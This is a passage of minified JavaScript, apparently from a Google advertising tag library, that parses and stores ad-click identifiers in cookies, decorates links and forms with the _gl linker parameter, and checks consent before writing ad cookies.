var ks=function(a){try{var b=os(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function os(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=cs.exec(d);if(f){c=f;break a}d=jj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===is(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function ps(a,b,c,d,e){function f(p){p=ms(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=gs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Hj+h+l}
function qs(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(hb(String(y))))}var z=v.join("*");t=["1",is(z),z].join("*");d?(Wa(3)||Wa(1)||!p)&&rs("_gl",t,a,p,q):ss("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=bs(b,1,d),f=bs(b,2,d),g=bs(b,4,d),h=bs(b,3,d);c(e,!1,!1);c(f,!0,!1);Wa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
ts(l,h[l],a)}function ts(a,b,c){c.tagName.toLowerCase()==="a"?ss(a,b,c):c.tagName.toLowerCase()==="form"&&rs(a,b,c)}function ss(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Wa(4)||d)){var h=w.location.href,l=gs(c.href),n=gs(h);g=!(l&&n&&l.Hj===n.Hj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=ps(a,b,c.href,d,e);qc.test(p)&&(c.href=p)}}
function rs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=ps(a,b,f,d,e);qc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Yr(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||qs(e,e.hostname)}}catch(g){}}function Zr(a){try{var b=a.getAttribute("action");if(b){var c=kj(qj(b),"host");qs(a,c)}}catch(d){}}function us(a,b,c,d){Xr();var e=c==="fragment"?2:1;d=!!d;as(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function vs(a,b){Xr();as(a,[mj(w.location,"host",!0)],b,!0,!0)}function ws(){var a=A.location.hostname,b=ds.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?jj(f[2])||"":jj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(es,""),l=e.replace(es,"");return h===l||Mb(h,"."+l)}function xs(a,b){return a===!1?!1:a||b||ws()};var ys=["1"],zs={},As={};function Bs(a,b){b=b===void 0?!0:b;var c=Cs(a.prefix);if(zs[c])Ds(a);else if(Es(c,a.path,a.domain)){var d=As[Cs(a.prefix)]||{id:void 0,Oh:void 0};b&&Fs(a,d.id,d.Oh);Ds(a)}else{var e=sj("auiddc");if(e)kb("TAGGING",17),zs[c]=e;else if(b){var f=Cs(a.prefix),g=Ur();Gs(f,g,a);Es(c,a.path,a.domain);Ds(a,!0)}}}
function Ds(a,b){if((b===void 0?0:b)&&pr(kr)){var c=gr(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,hr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(sr(kr)&&qr([kr])[kr.fb]===-1){for(var d={},e=(d[kr.fb]=0,d),f=m(nr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==kr&&sr(h)&&(e[h.fb]=0)}rr(e,a)}}
function Fs(a,b,c){var d=Cs(a.prefix),e=zs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Gb()/1E3)));Gs(d,h,a,g*1E3)}}}}function Gs(a,b,c,d){var e;e=["1",Sr(c.domain,c.path),b].join(".");var f=dr(c,d);f.Gc=Hs();Nr(a,e,f)}function Es(a,b,c){var d=Vr(a,b,c,ys,Hs());if(!d)return!1;Is(a,d);return!0}
function Is(a,b){var c=b.split(".");c.length===5?(zs[a]=c.slice(0,2).join("."),As[a]={id:c.slice(2,4).join("."),Oh:Number(c[4])||0}):c.length===3?As[a]={id:c.slice(0,2).join("."),Oh:Number(c[2])||0}:zs[a]=b}function Cs(a){return(a||"_gcl")+"_au"}function Js(a){function b(){Nl(c)&&a()}var c=Hs();Tl(function(){b();Nl(c)||Ul(b,c)},c)}
function Ks(a){var b=ns(!0),c=Cs(a.prefix);Js(function(){var d=b[c];if(d){Is(c,d);var e=Number(zs[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=dr(a,e);f.Gc=Hs();var g=["1",Sr(a.domain,a.path),d].join(".");Nr(c,g,f)}}})}function Ls(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Vr(a,e.path,e.domain,ys,Hs());h&&(g[a]=h);return g};Js(function(){us(f,b,c,d)})}function Hs(){return["ad_storage","ad_user_data"]};function Ms(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Yd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ns(a,b){var c=Ms(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Yd]||(d[c[e].Yd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Yd].push(g)}}return d};var Os={},Ps=(Os.k={fa:/^[\w-]+$/},Os.b={fa:/^[\w-]+$/,Kj:!0},Os.i={fa:/^[1-9]\d*$/},Os.h={fa:/^\d+$/},Os.t={fa:/^[1-9]\d*$/},Os.d={fa:/^[A-Za-z0-9_-]+$/},Os.j={fa:/^\d+$/},Os.u={fa:/^[1-9]\d*$/},Os.l={fa:/^[01]$/},Os.o={fa:/^[1-9]\d*$/},Os.g={fa:/^[01]$/},Os.s={fa:/^.+$/},Os);var Qs={},Us=(Qs[5]={Th:{2:Rs},zj:"2",Gh:["k","i","b","u"]},Qs[4]={Th:{2:Rs,GCL:Ss},zj:"2",Gh:["k","i","b"]},Qs[2]={Th:{GS2:Rs,GS1:Ts},zj:"GS2",Gh:"sogtjlhd".split("")},Qs);function Vs(a,b,c){var d=Us[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Th[e];if(f)return f(a,b)}}}
function Rs(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Us[b];if(f){for(var g=f.Gh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Ps[p];r&&(r.Kj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Ws(a,b,c){var d=Us[b];if(d)return[d.zj,c||"1",Xs(a,b)].join(".")}
function Xs(a,b){var c=Us[b];if(c){for(var d=[],e=m(c.Gh),f=e.next();!f.done;f=e.next()){var g=f.value,h=Ps[g];if(h){var l=a[g];if(l!==void 0)if(h.Kj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Ss(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Ts(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Ys=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Zs(a,b,c){if(Us[b]){for(var d=[],e=Br(a,void 0,void 0,Ys.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Vs(g.value,b,c);h&&d.push($s(h))}return d}}
function at(a){var b=bt;if(Us[2]){for(var c={},d=Cr(a,void 0,void 0,Ys.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Vs(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push($s(p)))}return c}}function ct(a,b,c,d,e){d=d||{};var f=Sr(d.domain,d.path),g=Ws(b,c,f);if(!g)return 1;var h=dr(d,e,void 0,Ys.get(c));return Nr(a,g,h)}function dt(a,b){var c=b.fa;return typeof c==="function"?c(a):c.test(a)}
function $s(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=Ps[e];d.jg?d.jg.Kj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return dt(h,g.jg)}}(d)):void 0:typeof f==="string"&&dt(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var et=function(){this.value=0};et.prototype.set=function(a){return this.value|=1<<a};var ft=function(a,b){b<=0||(a.value|=1<<b-1)};et.prototype.get=function(){return this.value};et.prototype.clear=function(a){this.value&=~(1<<a)};et.prototype.clearAll=function(){this.value=0};et.prototype.equals=function(a){return this.value===a.value};function gt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function ht(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function it(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Xb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Xb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var jt={},kt=(jt.gclid=!0,jt.dclid=!0,jt.gbraid=!0,jt.wbraid=!0,jt),lt=/^\w+$/,mt=/^[\w-]+$/,nt={},ot=(nt.aw="_aw",nt.dc="_dc",nt.gf="_gf",nt.gp="_gp",nt.gs="_gs",nt.ha="_ha",nt.ag="_ag",nt.gb="_gb",nt),pt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,qt=/^www\.googleadservices\.com$/;function rt(){return["ad_storage","ad_user_data"]}function st(a){return!Wa(6)||Nl(a)}function tt(a,b){function c(){var d=st(b);d&&a();return d}Tl(function(){c()||Ul(c,b)},b)}
function ut(a){return vt(a).map(function(b){return b.gclid})}function wt(a){return xt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function xt(a){var b=zt(a.prefix),c=At("gb",b),d=At("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=vt(c).map(e("gb")),g=Bt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Ct(a,b,c,d,e){var f=vb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Zc=e),f.labels=Dt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Zc:e})}function Bt(a){for(var b=Zs(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Et(f);h&&Ct(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function vt(a){for(var b=[],c=Br(a,A.cookie,void 0,rt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Ft(e.value);f!=null&&(f.Zc=void 0,f.za=new et,f.Ya=[1],Gt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Ht(b)}function It(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Gt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.za&&b.za&&h.za.equals(b.za)&&(e=h)}if(d){var l,n,p=(l=d.za)!=null?l:new et,q=(n=b.za)!=null?n:new et;p.value|=q.value;d.za=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Zc=b.Zc);d.labels=It(d.labels||[],b.labels||[]);d.Ya=It(d.Ya||[],b.Ya||[])}else c&&e?na(Object,"assign").call(Object,e,b):a.push(b)}
function Jt(a){if(!a)return new et;var b=new et;if(a===1)return ft(b,2),ft(b,3),b;ft(b,a);return b}
function Kt(){var a=ir("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(mt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new et;typeof e==="number"?g=Jt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],za:g,Ya:[2]}}catch(h){return null}}
function Lt(){var a=ir("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(mt))return b;var f=new et,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],za:f,Ya:[2]});return b},[])}catch(b){return null}}
function Mt(a){for(var b=[],c=Br(a,A.cookie,void 0,rt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Ft(e.value);f!=null&&(f.Zc=void 0,f.za=new et,f.Ya=[1],Gt(b,f))}var g=Kt();g&&(g.Zc=void 0,g.Ya=g.Ya||[2],Gt(b,g));if(Wa(14)){var h=Lt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Zc=void 0;p.Ya=p.Ya||[2];Gt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Ht(b)}
function Dt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function zt(a){return a&&typeof a==="string"&&a.match(lt)?a:"_gcl"}function Nt(a,b){if(a){var c={value:a,za:new et};ft(c.za,b);return c}}
function Ot(a,b,c){var d=qj(a),e=kj(d,"query",!1,void 0,"gclsrc"),f=Nt(kj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Nt(hj(g,"gclid",!1),3));e||(e=hj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Wa(18)&&e==="aw.dv")?[f]:[]}
function Pt(a,b){var c=qj(a),d=kj(c,"query",!1,void 0,"gclid"),e=kj(c,"query",!1,void 0,"gclsrc"),f=kj(c,"query",!1,void 0,"wbraid");f=Vb(f);var g=kj(c,"query",!1,void 0,"gbraid"),h=kj(c,"query",!1,void 0,"gad_source"),l=kj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||hj(n,"gclid",!1);e=e||hj(n,"gclsrc",!1);f=f||hj(n,"wbraid",!1);g=g||hj(n,"gbraid",!1);h=h||hj(n,"gad_source",!1)}return Qt(d,e,l,f,g,h)}function Rt(){return Pt(w.location.href,!0)}
function Qt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(mt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Wa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&mt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&mt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&mt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function St(a){for(var b=Rt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Pt(w.document.referrer,!1),b.gad_source=void 0);Tt(b,!1,a)}
function Ut(a){St(a);var b=Ot(w.location.href,!0,!1);b.length||(b=Ot(w.document.referrer,!1,!0));a=a||{};Vt(a);if(b.length){var c=b[0],d=Gb(),e=dr(a,d,!0),f=rt(),g=function(){st(f)&&e.expires!==void 0&&fr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.za.get()},expires:Number(e.expires)})};Tl(function(){g();st(f)||Ul(g,f)},f)}}
function Vt(a){var b;if(b=Wa(15)){var c=Wt();b=pt.test(c)||qt.test(c)||Xt()}if(b){var d;a:{for(var e=qj(w.location.href),f=ij(kj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!kt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=gt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=ht(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,G=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var N=ht(u,G);if(N===void 0)break;r=m(N).next().value===1;break c}var ba;d:{var U=void 0,M=u,T=G;switch(I){case 0:ba=(U=ht(M,T))==null?void 0:U[1];break d;case 1:ba=T+8;break d;case 2:var la=ht(M,T);if(la===void 0)break;var ma=m(la),W=ma.next().value;ba=ma.next().value+W;break d;case 5:ba=T+4;break d}ba=void 0}if(ba===void 0||ba>u.length||ba<=t)break;t=ba}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var V=d;V&&Yt(V,7,a)}}
function Yt(a,b,c){c=c||{};var d=Gb(),e=dr(c,d,!0),f=rt(),g=function(){if(st(f)&&e.expires!==void 0){var h=Lt()||[];Gt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),za:Jt(b)},!0);fr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.za?l.za.get():0},expires:Number(l.expires)}}))}};Tl(function(){st(f)?g():Ul(g,f)},f)}
function Tt(a,b,c,d,e){c=c||{};e=e||[];var f=zt(c.prefix),g=d||Gb(),h=Math.round(g/1E3),l=rt(),n=!1,p=!1,q=Wa(20),r=function(){if(st(l)){var u=dr(c,g,!0);u.Gc=l;for(var t=function(U,M){var T=At(U,f);T&&(Nr(T,M,u),U!=="gb"&&(n=!0))},v=function(U){var M=["GCL",h,U];e.length>0&&M.push(e.join("."));return M.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=At("gb",f);!b&&vt(E).some(function(U){return U.gclid===
C&&U.labels&&U.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&st("ad_storage")&&(p=!0,!n||q)){var G=a.gbraid,I=At("ag",f);if(b||!Bt(I).some(function(U){return U.gclid===G&&U.labels&&U.labels.length>0})){var N={},ba=(N.k=G,N.i=""+h,N.b=e,N);ct(I,ba,5,c,g)}}Zt(a,f,g,c)};Tl(function(){r();st(l)||Ul(r,l)},l)}
function Zt(a,b,c,d){if(a.gad_source!==void 0&&st("ad_storage")){var e=gd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=At("gs",b);if(g){var h=Math.floor((Gb()-(fd()||0))/1E3),l,n=it(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);ct(g,l,5,d,c)}}}}
function $t(a,b){var c=ns(!0);tt(function(){for(var d=zt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(ot[f]!==void 0){var g=At(f,d),h=c[g];if(h){var l=Math.min(au(h),Gb()),n;b:{for(var p=l,q=Br(g,A.cookie,void 0,rt()),r=0;r<q.length;++r)if(au(q[r])>p){n=!0;break b}n=!1}if(!n){var u=dr(b,l,!0);u.Gc=rt();Nr(g,h,u)}}}}Tt(Qt(c.gclid,c.gclsrc),!1,b)},rt())}
function bu(a){var b=["ag"],c=ns(!0),d=zt(a.prefix);tt(function(){for(var e=0;e<b.length;++e){var f=At(b[e],d);if(f){var g=c[f];if(g){var h=Vs(g,5);if(h){var l=Et(h);l||(l=Gb());var n;a:{for(var p=l,q=Zs(f,5),r=0;r<q.length;++r)if(Et(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);ct(f,h,5,a,l)}}}}},["ad_storage"])}function At(a,b){var c=ot[a];if(c!==void 0)return b+c}function au(a){return cu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Et(a){return a?(Number(a.i)||0)*1E3:0}function Ft(a){var b=cu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function cu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!mt.test(a[2])?[]:a}
function du(a,b,c,d,e){if(Array.isArray(b)&&Ar(w)){var f=zt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=At(a[l],f);if(n){var p=Br(n,A.cookie,void 0,rt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};tt(function(){us(g,b,c,d)},rt())}}
function eu(a,b,c,d){if(Array.isArray(a)&&Ar(w)){var e=["ag"],f=zt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=At(e[l],f);if(!n)return{};var p=Zs(n,5);if(p.length){var q=p.sort(function(r,u){return Et(u)-Et(r)})[0];h[n]=Ws(q,5)}}return h};tt(function(){us(g,a,b,c)},["ad_storage"])}}function Ht(a){return a.filter(function(b){return mt.test(b.gclid)})}
function fu(a,b){if(Ar(w)){for(var c=zt(b.prefix),d={},e=0;e<a.length;e++)ot[a[e]]&&(d[a[e]]=ot[a[e]]);tt(function(){zb(d,function(f,g){var h=Br(c+g,A.cookie,void 0,rt());h.sort(function(u,t){return au(t)-au(u)});if(h.length){var l=h[0],n=au(l),p=cu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=cu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Tt(q,!0,b,n,p)}})},rt())}}
function gu(a){var b=["ag"],c=["gbraid"];tt(function(){for(var d=zt(a.prefix),e=0;e<b.length;++e){var f=At(b[e],d);if(!f)break;var g=Zs(f,5);if(g.length){var h=g.sort(function(q,r){return Et(r)-Et(q)})[0],l=Et(h),n=h.b,p={};p[c[e]]=h.k;Tt(p,!0,a,l,n)}}},["ad_storage"])}function hu(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function iu(a){function b(h,l,n){n&&(h[l]=n)}if(Ql()){var c=Rt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ns(!1)._gs);if(hu(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);vs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);vs(function(){return g},1)}}}function Xt(){var a=qj(w.location.href);return kj(a,"query",!1,void 0,"gad_source")}
function ju(a){if(!Wa(1))return null;var b=ns(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Wa(2)){b=Xt();if(b!=null)return b;var c=Rt();if(hu(c,a))return"0"}return null}function ku(a){var b=ju(a);b!=null&&vs(function(){var c={};return c.gad_source=b,c},4)}function lu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function mu(a,b,c,d){var e=[];c=c||{};if(!st(rt()))return e;var f=vt(a),g=lu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=dr(c,p,!0);r.Gc=rt();Nr(a,q,r)}return e}
function nu(a,b){var c=[];b=b||{};var d=xt(b),e=lu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=zt(b.prefix),n=At(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);ct(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=dr(b,t,!0);C.Gc=rt();Nr(n,z,C)}}return c}
function ou(a,b){var c=zt(b),d=At(a,c);if(!d)return 0;var e;e=a==="ag"?Bt(d):vt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function pu(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function qu(a){var b=Math.max(ou("aw",a),pu(st(rt())?Ns():{})),c=Math.max(ou("gb",a),pu(st(rt())?Ns("_gac_gb",!0):{}));c=Math.max(c,ou("ag",a));return c>b}
function Wt(){return A.referrer?kj(qj(A.referrer),"host"):""};
var ru=function(a,b){b=b===void 0?!1:b;var c=Zn("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},su=function(a){return rj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},yu=function(a,b,c,d,e){var f=zt(a.prefix);if(ru(f,!0)){var g=Rt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=tu(),r=q.Ne,u=q.sn;l&&(p==="aw.ds"||P(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,bc:p});n&&h.push({gclid:n,bc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,bc:"gb"});h.length===0&&(p==="aw.ds"||P(235)&&p==="aw.dv")&&h.push({gclid:"",bc:p});uu(function(){var t=On(vu());if(t){Bs(a);var v=[],x=t?zs[Cs(a.prefix)]:void 0;x&&v.push("auid="+x);if(On(K.m.X)){e&&v.push("userId="+e);var y=im(em.Z.Lm);if(y===void 0)hm(em.Z.Mm,!0);else{var z=im(em.Z.Ch);v.push("ga_uid="+z+"."+y)}}var C=Wt(),E=t||!d?h:[];E.length===0&&(pt.test(C)||qt.test(C))&&E.push({gclid:"",bc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var G=wu();v.push("url="+encodeURIComponent(G));v.push("tft="+Gb());var I=fd();I!==void 0&&v.push("tfd="+Math.round(I));var N=kq(!0);v.push("frm="+N);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var ba={};c=ip(Po(new Oo(0),(ba[K.m.Sb]=Sp.C[K.m.Sb],ba)))}v.push("gtm="+vp({Sa:b,kc:!!c.eventMetadata[Q.A.eb]}));Tq()&&v.push("gcs="+Uq());v.push("gcd="+Yq(c));ar()&&v.push("dma_cps="+Zq());v.push("dma="+$q());Sq(c)?
